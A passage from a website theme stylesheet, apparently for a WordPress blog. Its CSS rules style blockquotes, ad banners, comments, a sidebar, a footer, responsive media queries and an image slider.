    margin: 5px 0 10px 0;
	padding: 10px 10px 10px 15px;
	background: #f6f4f1;
	border-left: 10px solid #3cb878;
}

.content blockquote,
.post-content-text blockquote {
    width: 100%;
    clear: both;
    margin: 10px 0;
    padding: 6px 20px 6px 35px;
    border-top: 2px solid #cccccc;
    border-bottom: 2px solid #cccccc;
    position: relative;
    background: url('img/blockquote.png') left center no-repeat;
}

.post .entry a,
.post-content-text a,
.lp-icon a {
    color: #3cb878;
    font-weight: bold;
}

.post .entry a:hover,
.post-content-text a:hover,
.lp-icon a:hover {
    text-decoration: none;
	color: #1cbbb4;
}

.post .entry iframe[src] {
    display: block;
    max-width: 100%;
    margin: 10px auto;
}

.brand_pk_left {
	top: 110px;
	left:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.brand_mobile {
	z-index: 3; 
	display: none;
	margin: 0 auto;
}

.brand_mobile_top { top: 0; }

.brand_mobile_bottom { 
    bottom: 0; 
	position: fixed;
	width: 100%;
	height: auto;
	z-index: 99999;
}

.img_top {
    width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_mobile_top { 
	width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_pk_right {
	top: 110px;
	right:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.fixed_brand {
    top: 0;	
}

.brand_mobile_top {
    top: 0;
    position: fixed;
    left: 0;	
}

.brand_mobile_bottom {
    bottom: 0;
    position: fixed;
    left: 0;	
}

.brand_mobile_bottom_nofixed {
    max-width: 100%;
}

.brand_pk_top {
	width: 100%;
	height: auto;
	z-index: 9999;
	display: table
}

.fixed_brand_top {
    top: 0;
	left: 0;
	position: fixed;
	z-index: 9999;
}

.fixed_pk_top {
    transition:All 1s ease;
}

.brand_pk_left_and_link,
.brand_pk_right_and_link {
    cursor: pointer;	
}

.iframe_before {
    height: auto;
    width: auto;
    padding: 25px 0 0 0;
    display: table;
    margin: 0 auto;
	background: url('img/iframe_before_bg.png') left 33px repeat-x;
}

#SVWidgetForm .iframe_before {
    height: auto;
    width: 100%;
    padding: 0;
    display: block;
    background: none;
}

.content .lp-show-rec {
    background: none !important;
    margin-left: 0;
}

.iframe_before .title {
    overflow: hidden;
    background: url('img/iframe_title.png') left top no-repeat;
    width: auto;
    position: relative;
    height: 18px;
	z-index: 99999;
	margin-left: 30px;
}

#SVWidgetForm .iframe_before .title {
    background: none;
    width: 0;
    height: 0;
    margin: 0;
}

.content table {
    width: 100%;
    margin: 10px 0;
}

.content table thead {
    width: 100%;
    background: #f6f4f1;
    border-top: 1px solid #cccccc;
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
}

.content table thead th {
    height: auto !important;
    text-align: center;
    padding: 12px 10px;
    color: #7d7d7d;
    font-size: 15px;
}

.post_info {
    width: 100%;
    clear: both;
    margin: 0 0 15px 0;
	float: left;
}

.views {
    float: left;
    background: url('img/views.png') left center no-repeat;
    padding: 0 20px 0 20px;
    color: #7d7d7d;
    font-size: 13px;
}

.comm {
    float: left;
    background: url('img/comments.png') left center no-repeat;
    padding: 0 0 0 28px;
    color: #7d7d7d;
    font-size: 13px;
}

#comments {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.table-of-content {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 10px 0;
    background: url('img/c_menu.png') left top repeat-y;
}

.contents ul li a {
    position: relative;
}

.contents .sub a:before {
    content: " - ";
    font-weight: normal;
    font-size: 14px;
    color: #464646;
    text-decoration: none;
}

.post .entry .table-of-content > ul {
    padding-left: 0;
    float: left;
    width: 100%;
    clear: both;
    margin-bottom: 0;
    margin-top: 0;
    margin-left: 30px;
    position: relative;
    border-top: 1px solid #cccccc;
}

.post .entry .table-of-content li:hover:before {
    position: absolute;
    left: -30px;
    content: "";
    background: url('img/c_menu_before.png');
    width: 20px;
    height: 15px;
    display: block;
}

.table-of-content__title {
    width: 100%;
    float: left;
    clear: both;
    cursor: pointer;
    font-size: 13px;
    color: #7d7d7d;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 10px 30px;
    position: relative;
}

.post .entry .table-of-content a {
    font-weight: normal;
    font-size: 14px;
    color: #464646;
    text-decoration: none;
}

.down {
    position: absolute;
    background: url('img/down.png') 63px center no-repeat;
    color: #7d7d7d;
    font-size: 10px;
    right: 0;
    text-transform: uppercase;
    top: 13px;
    padding-right: 26px;
}

.up {
    display: none;
    position: absolute;
    background: url('img/up.png') 79px center no-repeat;
    color: #7d7d7d;
    font-size: 10px;
    right: 0;
    text-transform: uppercase;
    top: 13px;
    padding-right: 26px;
}

.post .entry .table-of-content ul li {
    padding-left: 0;
    background: none;
    padding: 0 !important;
    line-height: 14px;
    margin-top: 12px;
    margin-bottom: 12px;
}

.post .entry .table-of-content ul ul {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 20px;
}

.post .entry .table-of-content a:hover {
    color: #7d7d7d;   
}

.post_info .insert_info {
    float: right;
    clear: both;
    background: #f6f4f1;
    padding: 10px 20px;
}

.content table td {
    border: 1px solid #cccccc;
    padding: 15px;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 10px auto;
}

.alignleft, div.alignleft {
    display: block;
    float: left;
    margin: 10px 15px 15px 0;
}

.alignright, div.alignright {
    display: block;
    float: right;
    margin: 10px 0 15px 15px;
}

.post .entry ul,
.post-content-text ul {
    margin: 10px 0 10px 30px;
}

.post .entry ul li,
.post-content-text ul li {
    line-height: 24px;
    color: #464646;
    font-size: 15px;
    background: url('img/ul_li.png') left 2px no-repeat;
    padding: 3px 0 3px 35px;
}

.post .entry ol,
.post-content-text ol {
    margin: 10px 0 10px 30px;
    counter-reset: li;
}

.post .entry ol li,
.post-content-text ol li {
    line-height: 24px;
    color: #464646;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 35px;
}

.post .entry ol li:before,
.post-content-text ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    left: 0;
    top: 2px;
    height: 25px;
    width: 25px;
    line-height: 25px;
    font-size: 13px;
    font-weight: bold;
    text-align: center;
    color: #ffffff;
    background: #3cb878;
    border-radius: 100%;
}

.wp-caption img {
    max-width: 100%;
    height: auto;
    width: 100%;
    vertical-align: bottom;
}

.wp-caption-text {
    background: #f6f4f1;
    text-align: center;
    color: #7d7d7d;
    font-size: 14px;
    line-height: 21px;
    border-top: 1px solid #ccc;
    padding: 10px;
}

.cat_home {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 35px 0;
}

.cat_home > div {
    float: left;
    padding: 10px;
    cursor: pointer;
}

.cat_home > div > div {
    position: relative;
    width: 100%;
    height: 100%;
    border: 2px solid #898d94;
}

.cat_home > div:hover a {
    height: 100%;
    bottom: 0;
    padding-top: 144px;
}

.cat_home > div.cat5:hover a,
.cat_home > div.cat6:hover a,
.cat_home > div.cat8:hover a,
.cat_home > div.cat9:hover a {
    height: 100%;
    bottom: 0;
    padding-top: 120px;
}

.cat_home > div:hover > div {
    border: none;
}

.cat_home > div:hover > div:before {
    background: url('img/cat_hover.png') center top no-repeat;
    content: "";
    width: 60px;
    height: 60px;
    position: absolute;
    left: 50%;
    margin-left: -30px;
    top: 25px;
    z-index: 999;
}

.cat_home div a {
    width: 100%;
    background: url('img/cat_a.png') repeat;
    text-align: center;
    text-decoration: none;
    color: #ffffff;
    font-size: 15px;
    font-weight: normal;
    line-height: 24px;
    text-transform: uppercase;
    font-family: 'Roboto Medium', arial;
    display: block;
    padding: 15px 10px;
    position: absolute;
    bottom: 15px;
}

.cat_home .cat1 {
    background: url('img/cat1.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat2 {
    background: url('img/cat2.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat3 {
    background: url('img/cat3.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat4 {
    background: url('img/cat4.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat5 {
    background: url('img/cat5.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat6 {
    background: url('img/cat7.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat7 {
    background: url('img/cat6.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat8 {
    background: url('img/cat8.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat9 {
    background: url('img/cat9.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat1,
.cat_home .cat2,
.cat_home .cat3,
.cat_home .cat4,
.cat_home .cat5,
.cat_home .cat6,
.cat_home .cat7,
.cat_home .cat8,
.cat_home .cat9 {
    width: 31.8%;
    margin: 0 2.3% 15px 0;
}

.cat_home .cat3,
.cat_home .cat6,
.cat_home .cat9 {
    margin-right: 0;
}

.title_new {
	font-size: 24px;
	line-height: 24px;
	color: #464646;
	text-transform: uppercase;
	padding: 0 0 10px 0;
	border-bottom: 2px solid #c2c2c2;
	font-family: 'Roboto Light', arial;
	margin: 20px 0 10px 0;
}

.breadcrumbs {
    width: 100%;
    clear: both;
    font-size: 13px;
    color: #b7b7b7;
    line-height: 20px;
    margin: 0 0 10px 0;
}

.breadcrumbs a {
    text-decoration: none;
    font-size: 13px;
    color: #b7b7b7;
    line-height: 20px;
}

.breadcrumbs a:hover {
    color: #7d7d7d;
    text-decoration: underline;
}

.wpcf7 {
    width: 100%;
    clear: both;
	margin: 0 0 30px 0;
}

.wpcf7 .field {
    width: 100%;
    clear: both;
    margin: 10px 0;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"] {
    width: 100%;
    height: 35px;
    font-family: Arial;
    padding: 0 8px;
    color: #555;
}

.wpcf7 textarea {
    width: 100%;
    height: 300px;
    max-width: 100%;
    max-height: 300px;
    font-family: Arial;
    padding: 10px 8px;
    color: #555;
}

.wpcf7 input[type="submit"] {
    border: 2px solid #1cbbb4;
    display: block;
    float: left;
    color: #1cbbb4;
    font-size: 15px;
    position: relative;
    cursor: pointer;
    padding: 7px 15px;
    background: #fff;
}

.wpcf7 input[type="submit"]:hover {
    background: #3cb878;
    border: 2px solid #3cb878;
    color: #fff;
}

.wp-pagenavi,
.lp-pagination-block {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 10px 0;
    text-align: center;
}

.wp-pagenavi a,
.lp-pagination-block a {
    background: #6a6a6a;
    font-size: 15px;
    text-align: center;
    color: #fff;
    padding: 4px 20px;
    text-decoration: none;
}

.wp-pagenavi a:hover,
.lp-pagination-block a:hover {
    background: #fff;
    color: #6a6a6a;
}

.wp-pagenavi span,
.lp-pagination-block span {
    background: #fff;
    color: #6a6a6a;
    padding: 4px 20px;
    font-size: 15px;
    text-align: center;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    margin: 10px 0 0 0;
}

.rating {
    float: left;
    width: 48%;
    background: #f6f4f1;
    padding: 20px;
    text-align: center;
}

.social {
    float: right;
    width: 48%;
    background: #f6f4f1;
    padding: 20px;
    text-align: center;
}

.rating span,
.social span {
    color: #7d7d7d;
    font-size: 13px;
    font-weight: bold;
}

.post-ratings {
    padding-top: 15px;
}

.ya-share2 {
    padding-top: 10px;
}

.similar_posts,
.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 0 0;
}

.similar_posts .title,
.comments_block .title {
    padding: 0 0 10px 0;
    border-bottom: 2px solid #c2c2c2;
    width: 100%;
    float: left;
    clear: both;
    text-transform: uppercase;
    font-size: 24px;
    color: #464646;
    font-weight: normal;
    font-family: 'Roboto Light', arial;
}

#comments-container {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-size: 21px;
    color: #929292;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    padding: 15px 0;
}

#respond {
    width: 100%;
    float: left;
    clear: both;
}

#respond p {
    display: block;
    float: left;
    width: 100%;
    clear: both;
    margin: 0 0 10px 0;
    padding: 0;
}

#respond input[type="text"] {
    width: 100%;
    float: left;
    clear: both;
    font-family: Arial;
    height: 30px;
    border: 1px solid #cfcfcf;
    padding: 0 10px;
    font-size: 14px;
    color: #464646;
}

#respond input[type="submit"] {
    border: 2px solid #1cbbb4;
    display: block;
    float: left;
    color: #929292;
    font-size: 14px;
    position: relative;
    cursor: pointer;
    padding: 7px 15px;
    text-transform: uppercase;
    background: #fff;
    margin: 5px 0 0 0;
}

#respond input[type="submit"]:hover {
    background: #3cb878;
    border: 2px solid #3cb878;
    color: #fff;
}

#respond label {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    cursor: pointer;
    padding: 0 0 2px 0;
    font-size: 13px;
    color: #464646;
    font-family: 'Roboto Medium', arial;
}

#respond textarea {
    width: 100%;
    float: left;
    clear: both;
    font-family: Arial;
    font-size: 14px;
    color: #464646;
    height: 55px;
    max-width: 100%;
    max-height: 300px;
    padding: 10px;
    border: 1px solid #cfcfcf;
}

.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 0;
    border-bottom: 1px solid #cccccc;
}

.commentlist li:first-child {
    padding-top: 10px;
}

.commentlist .fn {
    color: #7d7d7d;
    font-size: 16px;
    font-family: 'Roboto Medium', arial;
    display: block;
    float: left;
    clear: both;
    padding: 0 0 0 10px;
    border-left: 5px solid #3cb878;
    width: 100%;
    margin: 0 0 5px 0;
}

.commentlist p {
    font-size: 13px;
    color: #464646;
    line-height: 21px;
}

.recent_ul {
    width: 100%;
    float: left;
    clear: both;
    padding: 25px 0 0 0;
}

.recent_ul div {
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
    position: relative;
}

.recent_ul div:last-child {
    margin-right: 0;
}

.recent_ul img {
    max-width: 100%;
    height: auto;
    cursor: pointer;
}

.recent_ul a {
    position: absolute;
    font-size: 13px;
    font-weight: bold;
    line-height: 18px;
    color: #464646;
    background: url('img/recent_ul_a.png');
    bottom: 25px;
    left: 0;
    display: block;
    width: 100%;
    padding: 10px 15px;
}

.recent_ul div:hover a {
    bottom: 7%;
    left: 7%;
    width: 86%;
    height: 86%;
    padding-top: 95px;
}

.recent_ul div:hover:before {
    width: 60px;
    height: 60px;
    display: block;
    content: "";
    background: url('img/similar_a_hover.png');
    position: absolute;
    top: 35px;
    left: 50%;
    margin-left: -30px;
    z-index: 999;
}

.home_block {
    width: 100%;
    float: left;
    clear: both;
}

.title_recent_post {
    width: 100%;
    float: left;
    clear: both;
    font-size: 24px;
    line-height: 24px;
    color: #464646;
    font-weight: normal;
    text-transform: uppercase;
    padding: 0 0 7px 0;
    border-bottom: 2px solid #c2c2c2;
    font-family: 'Roboto Light', arial;
}

.home_block .title {
    color: #929292;
    font-size: 21px;
    line-height: 24px;
    font-weight: normal;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    overflow: hidden;
}

.home_block .title:after {
    content: '';
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    width: 100%;
    height: 2px;
    background: #3cb878;
    border: solid #FFF;
    border-width: 0 10px;
    margin-right: -100%;
}

.archive_post {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.archive_post li {
    float: left;
    width: 48.5%;
    margin: 0 3% 25px 0;
}

.archive_post li:nth-child(2n) {
    margin-right: 0;
}

.archive_post a {
    display: block;
    width: 100%;
    float: left;
    clear: both;
    font-size: 17px;
    line-height: 24px;
    color: #464646;
    text-decoration: none;
    font-family: 'Roboto Light', arial;
    border-left: 10px solid #1cbbb4;
    padding: 0 0 0 10px;
    margin: 0 0 15px 0;
    font-weight: bold;
}

.archive_post a:hover {
    text-decoration: underline;
}

.post_cat {
    width: 100%;
    float: left;
    clear: both;
    background: #f6f4f1;
}

.post_cat img {
    float: left;
    cursor: pointer;
    max-width: 160px;
    height: auto;
    margin: 0 15px 0 0;
    width: auto;
}

.post_cat p {
    font-size: 13px;
    line-height: 20px;
    color: #7d7d7d;
    padding: 14px 14px 14px 0;
}

.archive_post li:nth-child(2n+1) {
    clear: both;
}


/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -240px;
    margin-top: 30px;
}

#sidebar .block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
    padding: 0 !important;
}

.sidebar_menu,
#nav_menu-2,
#nav_menu-3 {
    width: 100%;
    float: left;
    clear: both;
    background: #464646;
    padding: 15px 0;
}

#nav_menu-3 {
    margin-bottom: 30px;
}

.sidebar_menu .cat_title,
#nav_menu-2 .widgettitle,
#nav_menu-3 .widgettitle {
    text-align: center;
    width: 100%;
    float: left;
    clear: both;
    color: #ffffff;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 24px;
    padding: 0 0 15px 0;
    font-family: 'Roboto Light', arial;
}

.sidebar_menu li,
#nav_menu-2 li,
#nav_menu-3 li {
    width: 100%;
    float: left;
    clear: both;
    border-top: 1px solid #5c5c5c;
}

.recent_comments {
    width: 100%;
    float: left;
    clear: both;
}

.recent_comments li {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
    border-bottom: 1px solid #cccccc;
}

.name_comm {
    width: 100%;
    float: left;
    clear: both;
    font-size: 14px;
    color: #464646;
    font-weight: bold;
    padding: 0 0 5px 0;
}

.link_comm {
    width: 100%;
    float: left;
    clear: both;
}

.link_comm span {
    color: #7d7d7d;
    font-size: 13px;
}

.link_comm p {
    cursor: pointer;
    color: #7d7d7d;
    font-size: 13px;
    line-height: 20px;
    font-weight: bold;
    display: inline;
}

.text-comm {
    width: 100%;
    float: left;
    clear: both;
    color: #464646;
    font-size: 13px;
    line-height: 20px;
    margin: 10px 0 0 0;
}

.text-comm img {
    cursor: pointer;
    border-radius: 100%;
    float: left;
    margin: 0 12px 12px 0;
}

.link_comm p:hover {
    text-decoration: underline;
}

.sidebar_menu li:last-child,
#nav_menu-2 li:last-child,
#nav_menu-3 li:last-child {
    border-bottom: 1px solid #5c5c5c;
}

.sidebar_menu li a,
#nav_menu-2 li a,
#nav_menu-3 li a {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    color: #f2efeb;
    font-size: 15px;
    line-height: 24px;
    text-decoration: none;
    font-family: 'Roboto Light', arial;
    padding: 7px 15px;
}

.sidebar_menu li a:hover,
#nav_menu-2 li a:hover,
#nav_menu-3 li a:hover {
    background: #fff;
    color: #464646;
    
}

.sidebar_menu li span,
#nav_menu-2 li span,
#nav_menu-3 li span {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    font-size: 15px;
    line-height: 24px;
    padding: 7px 15px;
    background: #fff;
    color: #464646;
    font-family: 'Roboto Light', arial;
}

.block .title,
.prime-catalog-widget > div > div > span {
    border-bottom: 2px solid #3cb878;
    color: #7d7d7d;
    font-size: 18px;
    line-height: 24px;
    font-weight: normal;
    font-family: 'Roboto Light', arial;
    text-align: center;
    width: 100%;
    float: left;
    clear: both;
    display: block;
    padding: 0 0 5px 0;
}

.search_widget_icon {
    padding: 0 !important;
    width: 100%;
    height: auto !important;
    float: left;
    clear: both;
    margin: 0 0 10px 0;
}

.recent_vopros {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0 0 0;
    counter-reset: li;
}

.recent_vopros li {
    position: relative;
    padding: 7px 0 7px 35px;
}

.recent_vopros li a {
    color: #464646;
    font-size: 15px;
    line-height: 21px;
    text-decoration: none;
}

.recent_vopros li a:hover {
    text-decoration: underline;
}

.recent_vopros li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -12px;
    height: 24px;
    width: 24px;
    line-height: 20px;
    font-size: 12px;
    font-weight: bold;
    text-align: center;
    color: #7d7d7d;
    background: #fff;
    border-radius: 100%;
    border: 2px solid #1cbbb4;
}


/* Footer */

#footer {
    height: 175px;
    width: 100%;
    background: #464646;
    position: relative;
	z-index: 2;
}

.wpcf7-response-output {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    margin: 15px 0 0 0;
}

.footer_logo {
    width: 164px;
    height: 30px;
    background: url('img/footer_logo.png');
    position: absolute;
    left: 0;
    top: 20px;
}

.copy {
    color: #999999;
    font-size: 12px;
    line-height: 16px;
    position: absolute;
    left: 0;
    top: 65px;
}

.copywrite {
    color: #999999;
    font-size: 12px;
    line-height: 16px;
    position: absolute;
    left: 0;
    top: 90px;
    width: 315px;
}

.attention {
    position: absolute;
    width: 100%;
    left: 0;
    padding: 0 15px;
    top: 138px;
    font-size: 12px;
    color: #ebebeb;
    text-transform: uppercase;
    text-align: center;
}

.counter_footer {
    width: 31px;
    height: 31px;
    position: absolute;
    right: 0;
    top: 25px;
}

.footer_menu {
    position: absolute;
    top: 20px;
}

.footer_menu li {
    float: left;
    clear: both;
    padding: 2px 0;
}

.footer_menu li a {
    font-size: 14px;
    color: #bababa;
    line-height: 16px;
    text-decoration: none;
}

.footer_menu li a:hover {
    color: #ffffff;
}

.footer_menu li span {
    font-size: 14px;
    color: #ffffff;
    line-height: 16px;
    text-decoration: none;
}

.footer_menu p {
    font-size: 14px;
    color: #ffffff;
    font-weight: bold;
    line-height: 21px;
}

.footer_menu.left {
    right: 525px;
}

.footer_menu.right {
    right: 340px;
}

#toTop {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
	z-index: 3;
}

#toTop:hover {
    background-position: right;
}

#menu_mobile {
    display: none;
    width: 250px;
    height: auto;
    position: absolute;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 9999;
    -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    padding: 0;
}

.close_menu {
    width: 15px;
    height: 15px;
    background: url('img/close.png');
    float: right;
    margin: 15px 15px 0 0;
    cursor: pointer;
}

.menu_icon {
    width: 30px;
    height: 22px;
    cursor: pointer;
    background: url('img/menu_icon.png');
    position: absolute;
    top: 25px; 
    right: 20px;
    display: none;
}

.mobile_menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 15px 0 0 0;
}

.mobile_menu li {
    width: 100%;
    float: left;
    clear: both;
    border-top: 1px solid #5c5c5c;
}

.mobile_menu a {
    text-decoration: none;
    display: block;
    float: left;
    clear: both;
    color: #464646;
    font-family: 'Roboto Light', arial;
    width: 100%;
    padding: 7px 10px;
}

.mobile_menu li span {
    padding: 7px 10px;
    display: block;
    float: left;
    clear: both;
    background: #464646;
    color: #fff;
    font-family: 'Roboto Light', arial;
    width: 100%;
}


/* Каталог */


.textwidget {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 0 0;
}

.lp-sort-block a {
    color: #464646 !important;
    font-weight: bold !important
}

.lp-not-favorite {
    width: 100%;
    float: left;
    clear: both;
    background: #f6f4f1;
    margin-bottom: 20px !important;
    border-bottom: 0 !important;
    padding: 15px !important;
}

.lp-price_item {
    margin-top: 5px;
    margin-bottom: 5px;
    width: 100%;
    float: left;
    clear: both;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start {
    border: 2px solid #1cbbb4 !important;
    display: block !important;
    float: none !important;
    color: #929292 !important;
    font-size: 14px !important;
    position: relative !important;
    cursor: pointer !important;
    padding: 7px 15px !important;
    text-transform: uppercase !important;
    background: #fff !important;
    border-radius: 0 !important;
    margin: 0 auto !important;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start:hover {
    background: #3cb878 !important;
    border: 2px solid #3cb878 !important;
    color: #fff !important;
}

.lp-price_head {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 5px 0;
}

.lp-title {
    text-align: left !important;
    padding: 0 0 10px 0;
}

.lp-thumb-org {
    padding-top: 0 !important;
}

.lp-content-inner, .main-article-content {
	width: 100% !important;
	    padding: 30px 30px 30px 20px !important;
}

#tab-container {
    width: 100%;
    float: left;
    clear: both;
    margin: 10px 0 0 0;
}

.lp-icon {
    margin-right: 0;
    margin-top: 3px;
    margin-bottom: 3px;
}

.lp-content-prime-archive article {
    float: left;
    clear: both;
    width: 100%;
}

.post-content-text, .lp-price-inner {
    padding: 0 !important;
}

@media screen and (max-width: 1024px) {
    .brand_mobile {
	    display: block;	
	}
	.brand_pk_left,
	.brand_pk_right,
    .brand_pk_top	{
	    display: none;	
	}	
	#toTop {
	    bottom: 100px;
	}
}


@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo,
    .copy,
    .copywrite {
        left: 20px;
    }
    .header_button,
    .counter {
        right: 20px;
    }
}

@media screen and (max-width: 940px) {
    .container {
        padding-right: 0;
    }
    .content {
        padding: 30px 20px;
        width: 100%;
    }
    #sidebar {
        margin: 0;
        width: 100%;
        float: left;
        clear: both;
        padding: 0 20px;
    }
    .footer_menu.right {
        right: 100px;
    }
    .footer_menu.left {
        right: 275px;
    }
}

@media screen and (max-width: 900px) {
    .container {
        padding-right: 0;
    }
    .content {
        padding: 30px 20px;
        width: 100%;
    }
    #sidebar {
        margin: 0;
        width: 100%;
        float: left;
        clear: both;
        padding: 0 20px;
    }
    .header_button {
        display: none;
    }
    .menu_icon {
        display: block;
    }
}

@media screen and (max-width: 700px) {
    .attention {
        text-transform: none;
        top: 168px;
    }
    #footer {
        height: 210px;
    }
    .copywrite {
        width: 180px;
    }
}

@media screen and (max-width: 600px) {
    .cat_home .cat1,
    .cat_home .cat2,
    .cat_home .cat3, 
    .cat_home .cat4,
    .cat_home .cat5,
    .cat_home .cat6,
    .cat_home .cat7,
    .cat_home .cat8	{
        float: left;
        width: 48%;
        margin: 0 4% 20px 0;
    }
	.sp-horizontal .sp-next-arrow {
	    right: 20px !important;	
	}
	.sp-horizontal .sp-previous-arrow {
	    left: 20px !important;	
	}
    .cat_home .cat2,
    .cat_home .cat4,
    .cat_home .cat6,
    .cat_home .cat8	{
        margin-right: 0;
    }
    .cat_home .cat9 {
        width: 100%;
        margin-right: 0;
        margin-bottom: 0;
    }
    .search_block {
        display: none;
    }
    .archive_post li {
        width: 100%;
        margin: 0 0 20px 0;
        clear: both;
    }
    .footer_menu.left {
        right: auto;
        left: 20px;
        top: 90px;
    }
    .footer_menu.right {
        right: auto;
        top: 90px;
        left: 150px;
    }
    .copy {
        top: 60px;
    }
    #footer {
        height: 240px;
    }
    .attention {
        top: 190px;
    }
    .copywrite {
        display: none;
    }
}

@media screen and (max-width: 500px) {
    .recent_ul div {
        width: 48%;
        margin: 0 4% 20px 0;
    }
    .slide {
        width: 100%;
    }
    .two {
        display: none;
    }
    .recent_ul div:nth-child(2n) {
        margin-right: 0;
    }
    .recent_ul div:nth-child(2n+1) {
        clear: both;
    }
}

@media screen and (max-width: 560px) {
    .slider-pro {
		float: left;
		width: 100% !important;
		clear: both !important;
		margin: 20px 0 !important;
		padding: 0 !important;
		border: none !important;
		max-width: auto !important;
	}
	.sp-mask {
		width: 100% !important;
	}
	.sp-slides {
	    width: 100% !important;
        float: left !important;
        clear: both !important;
        display: block !important;
	}
	.sp-slide {
	    width: 100% !important;
        float: left !important;
        clear: both !important;
	}
	.slide_info {
	    bottom: auto !important;
        top: 20px;
        width: 90%;		
	}
	.sp-thumbnails-container {
		display: none;
	}
}

@media screen and (max-width: 400px) {
    .cat_home .cat1,
    .cat_home .cat2,
    .cat_home .cat3, 
    .cat_home .cat4,
    .cat_home .cat5,
    .cat_home .cat6,
    .cat_home .cat7,
    .cat_home .cat8,
    .cat_home .cat9	{
        float: left;
        width: 100%;
        margin: 0 0 20px 0;
        clear: both;
    }
	.slide_info a {
	    font-size: 14px !important;	
	}
	.sp-horizontal .sp-next-arrow {
	    right: 5px !important;	
	}
	.sp-horizontal .sp-previous-arrow {
	    left: 5px !important;	
	}
	.info_post_slide {
	    display: none;	
	}
    .logo {
        background-size: 100%;
        width: 230px;
        background-repeat: no-repeat;
        top: 20px;
    }
    .post img {
        display: block;
        float: none;
        margin: 10px auto;
    }
    .post .entry ol,
    .post .entry ul {
        margin-left: 0;
    }
}

@media screen and (max-width: 350px) {
    .logo {
        background-size: 100%;
        width: 200px;
        background-repeat: no-repeat;
        top: 23px;
    }
    .recent_ul div {
        width: 100%;
        margin: 0 0 20px 0;
        clear: both;
    }
    .recent_ul img {
        width: 100%;
        height: auto;
    }
}

@media screen and (max-width: 320px) {
    .post_cat img {
        float: none;
        display: block;
        clear: both;
        margin: 14px auto 0 auto;
    }
    .post_cat .desc {
        width: 100%;
        float: left;
        clear: both;
    }
    .post_cat p {
        padding: 14px;
        text-align: center;
    }
    .post_info .insert_info {
        float: left;
    }
    .comm {
        margin-top: 10px;
        clear: both;
    }
}

.slider-pro {
	position: relative;
	margin: 20px auto;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	border: 4px solid #cccccc;
	padding: 8px;
}

.sp-slides-container {
	position: relative;
}

.sp-mask {
	position: relative;
	overflow: hidden;
}

.sp-slides {
	position: relative;
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}

.sp-slide {
	position: absolute;
}

.sp-image-container {
	overflow: hidden;
}

.sp-image {
	position: relative;
	display: block;
	border: none;
}

.sp-no-js {
	overflow: hidden;
	max-width: 100%;
}

.sp-thumbnails-container {
	position: relative;
	overflow: hidden;
}

.sp-top-thumbnails,
.sp-bottom-thumbnails  {
	left: 0;
	margin: 0 auto;
}

.sp-top-thumbnails {
	position: absolute;
	top: 0;
	margin-bottom: 4px;
}

.sp-bottom-thumbnails {
	margin-top: 4px;
}

.sp-left-thumbnails,
.sp-right-thumbnails {
	position: absolute;
	top: 0;
}

.sp-right-thumbnails {
	right: 0;
	margin-left: 4px;
}

.sp-left-thumbnails {
	left: 0;
	margin-right: 4px;
